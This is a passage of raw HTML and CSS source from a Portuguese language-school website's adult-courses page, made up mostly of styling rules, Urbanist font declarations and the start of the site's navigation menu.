    width: 22px;
  height: 22px;
  margin-right: 7px;
  float: left;
}
.icon-preco{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/02/price-tag.png");
    background-size:contain;
    background-repeat:no-repeat;
    width: 22px;
  height: 22px;
  margin-right: 7px;
  float: left;
}
.icon-escola{
    background-image:url("https://ciling.pt/wp-content/uploads/2023/02/graduation-cap.png");
    background-size:contain;
    background-repeat:no-repeat;
    width: 22px;
  height: 22px;
  margin-right: 7px;
  float: left;
}


h1{
        font-size: 45px!important;
    color: white!important;
    font-weight: 800!important;
        width:80%!important;
        line-height:53px!important
}
h2{
        font-size: 30px!important;
    color: #101010!important;
    font-weight: 700!important;
        line-height:33px!important;
        margin-top:80px!important;

}
h3{
    color: #76AD1C!important;
    font-size:22px!important;
    font-weight:600!important;
    margin-bottom: 8px!important;
}
h4 {
    background-color: white!important;
    width: 170%!important;
    color: #464b3e;
    padding: 15% 30% 15% 30%!important;
    position: relative;
    left: -25%;
    top: 100px;
        font-weight:500!important;
        font-size:20px!important;
        line-height: 27px!important;
        text-align:justify!important;
    overflow: hidden;
}
h4:after {
    content: "";
    display: block;
    background-image: url(https://ciling.pt/wp-content/uploads/2023/02/ASPA.png);
    background-repeat: no-repeat;
    background-size: contain;
    width: 200px;
    height:200px;
    position: absolute;
        top: -25px;
    left: 3%;
}
h4:before {
    content: "";
    display: block;
    background-image: url(https://ciling.pt/wp-content/uploads/2023/02/ASPA.png);
    background-repeat: no-repeat;
    background-size: contain;
    width: 200px;
    height: 200px;
    position: absolute;
    bottom: -35px;
    right: 0%;
    transform: rotate(150deg);
    z-index: 0;
}
.widget-title{
    color:white!important;
}
a:visited {
    color: #464b3e;
}
p{
    font-size:18px!important;
    line-height:23px!important;
    color:#101010!important;
    text-align:justify!important;
}
html::-webkit-scrollbar {
  width: 10px!important;
}
html::-webkit-scrollbar-track {
  background-color: transparent!important;
}
html::-webkit-scrollbar-thumb {
  background-color: #464b3e!important;
  border-radius: 50px!important;
}
#custom_html-5 p{
    font-size:16px!important;
    line-height:26px!important;
    color:#101010!important;
    text-align:left!important;
    margin-bottom:40px!important;
}
.wp-block-image figcaption{
    font-size:15px!important;
    font-weight:300p!important;
    color:#101010;
    text-transform:uppercase!important;
    text-align:center;
}
.tpg-shortcode-main-wrapper .even-grid-item, .tpg-shortcode-main-wrapper .masonry-grid-item {
    margin-bottom: 15px!important;
}


#content{
    background-color:#F7F7F7;
}
section.footer-sec {
    background-color: #474747!important;
}
section.footer-sec p{
    font-size:14px!important;
        color:white!important;
        margin-bottom:5px!important
}
.tnp-subscription input[type=text], .tnp-subscription input[type=email], .tnp-subscription input[type=submit], .tnp-subscription select {
    width: 100%!important;
    height: 30px!important;
    background-color: #474747!important;
    color:white!important;
}
.tnp-subscription div.tnp-field {
        border-radius:0px!important;
        color:white!important;
        border:1px solid white!important;
        width:60%!important;
}
#post-2362 a:visited {
    color: #3C65F5!important;
}
section.footer-sec input[type="submit"] {
    box-shadow: none!important;
    color: white!important;
    width: 100%!important;
    text-align: center;
    margin-bottom: 12px!important;
    text-decoration: underline;
    text-transform: uppercase;
    letter-spacing: 1px;
}

section.footer-sec input::placeholder {
    color: white!important;
}

.tpg-widget-heading-wrapper, .comment-navigation .nav-links, .posts-navigation .nav-links, .post-navigation .nav-links, .site-info, .site-info a {
    display: none!important;
}

section.footer-sec {
    padding: 45px 0!important;
}
a.custom-logo-link img {
    height: 39px !important;
    width: 160px !important;
    position: relative;
    left: -15px;
}
ul#menu-main li a {
    color: #3B3B3B!important;
    font-size: 16px!important;
    font-weight: 400!important;
    padding-right: 10px!important;
    padding-left: 10px!important;
}

@media screen and (max-width: 850px) {
    .tpg-excerpt{
        display:none!important;
    }
    button, html input[type="button"], input[type="reset"], input[type="submit"], .btn-default, button, .button, .comment-respond .comment-form input[type="submit"], .comments-area ol.comment-list .reply a, a.post-edit-link, div.wpcf7 input[type="submit"], .hb_button {
    background-color: #464b3e!important;
    box-shadow: none!important;
    border-radius: 0px!important;
}
button.close-menu {
    background: #464b3e !important;
    width: 12%!important;
    position: absolute;
    top: 0px!important;
    right: 20px!important;
    padding: 14px 15px 14px 5px!important;
}
    .sr-text{
        display:none!important;
    }
    article .entry-content img {
    margin-bottom: 40px!important;
}
    h4 {
    width: 100%!important;
        left:0%!important;
    padding: 10%!important;
    top: 17px!important;
    }
    h1{
        font-size:40px!important;
    }
    h4:after{
        display:none!important;
    }
    h4:before{
        display:none!important;
    }
    #secondary .widget {
    margin: 0 0 0px!important;
    position: relative!important;
    top:0px!important; 
    padding: 40px!important;
    box-shadow: 0 1px 6px 0 #0000000f!important;
}
    .fundo-principal {
    background-image: url(https://ciling.pt/wp-content/uploads/2023/01/funo-primario.jpg);
    width: 100%!important;
    height: 85vh!important;
    left: 0%!important;
    top: -18px!important;
}
	ul {
    padding-left: 27px!important;
    margin: 10px 0;
    width: 226px!important;
    margin-left: auto!important;
    margin-right: auto!important;
}
	.page-header {
    display: none!important;
}
	
	.wp-block-table {
    overflow-x: auto;
    width: 96%;
}
	
	.wp-block-table td{
		display:block;
	}
	.wp-block-table td img{
		    margin-bottom: 0px!important;
	}
}


#custom_html-19{
	    margin: 0 0 0px!important;
    position: relative!important;
    top:0px!important; 
    padding: 40px!important;
    box-shadow: 0 1px 6px 0 #0000000f!important;
}


.rt-tpg-container img {
    height: 300px!important;
}
#custom_html-19 p{
    font-size:16px!important;
    line-height:26px!important;
    color:#101010!important;
    text-align:left!important;
    margin-bottom:40px!important;
}

li{    font-size: 18px !important;
    line-height: 23px !important;
    color: #101010 !important;}		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 19, 2026 at 10:28pm */
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXSFsjkK3.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x4DF02iFML4hGCyMqgXS9sjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqrbS10ig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/urbanist/v18/L0x-DF02iFML4hGCyMqlbS0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: Urbanist;
--font-headings: Urbanist;
--font-input: Urbanist;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Urbanist";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Urbanist";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Urbanist";
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: "Urbanist";
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: "Urbanist";
 }
.menu, .page_item a, .menu-item a, .wp-block-navigation, .wp-block-navigation-item__content {
font-family: "Urbanist";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "Urbanist";
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "Urbanist";
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "Urbanist";
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3, .elementor h3 {
font-family: "Urbanist";
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4, .elementor h4 {
font-family: "Urbanist";
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5, .elementor h5 {
font-family: "Urbanist";
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6, .elementor h6 {
font-family: "Urbanist";
 }
blockquote, .wp-block-quote, blockquote p, .wp-block-quote p {
font-family: "Urbanist";
 }
.widget-title, .widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 {
font-family: "Urbanist";
 }
.widget-area, .widget, .sidebar, #sidebar, #secondary {
font-family: "Urbanist";
 }
footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
font-family: "Urbanist";
 }
footer, #footer, .footer, .site-footer {
font-family: "Urbanist";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="page-template-default page page-id-1944 wp-custom-logo cookies-not-set sp-easy-accordion-enabled rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon">
<style class="wpcode-css-snippet">.col-md-8 {
    width: 100%!important;
}
.post-thumbnail {
    position: relative!important;
    top: 7px!important;
    left: -28%!important;
    width: 154%!important;
    filter: brightness(0.6)!important;
    margin-bottom: -200px;
}
.post-thumbnail img {
    height: 60vh;
    object-fit: cover!important;
	object-position:0px -350px!important;
}
h1{
	position:relative!important;
		top:-50px!important;
}
header.entry-header{
    display:none!important;
}

@media screen and (min-width: 1920px) {
	.post-thumbnail {
    position: relative!important;
    top: 7px!important;
    left: -36%!important;
    width: 172%!important;
    filter: brightness(0.6)!important;
    margin-bottom: -200px;
}
}
@media screen and (max-width: 800px) {
	.post-thumbnail {
		width: 131%!important;
			top: -2px!important;
		left: -26%!important;
	}
	.post-thumbnail img{
		object-position: 0px 0px!important;
	}
	article .entry-content img {
		margin-bottom: 66px!important;
	}
	
}
</style><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<div class="main-wrap">
	<header id="masthead" class="site-header">

		<div class="container">
             <div class="row">
				 <div class="col-md-12">
				<div class="site-branding">
					<a href="https://ciling.pt/" class="custom-logo-link" rel="home"><img width="1959" height="455" src="https://ciling.pt/wp-content/uploads/2023/01/Prancheta-2.png" class="custom-logo" alt="Ciling &#8211; Centro Internacional de Línguas" decoding="async" fetchpriority="high" /></a>				
					
	                

			
				</div><!-- .site-branding -->


			<div id="mobile-menu-wrap">
            <!-- Collect the nav links, forms, and other content for toggling -->
			<button class="open-menu"><i class="fa fa-bars" aria-hidden="true"></i></button>
	            <div class="collapse navbar-collapse" id="navbar-collapse">

	             	                <ul id="menu-main" class="nav navbar-nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1944 current_page_item menu-item-has-children dropdown active menu-item-1951 nav-item"><a title="Cursos para Adultos" href="https://ciling.pt/cursos-para-adultos/" class="nav-link">Cursos para Adultos</a>
<ul role="menu" class=" dropdown-menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962 nav-item"><a title="Língua Alemã" href="https://ciling.pt/cursos-de-lingua-alema-para-adultos/" class="dropdown-item">Língua Alemã</a></li>
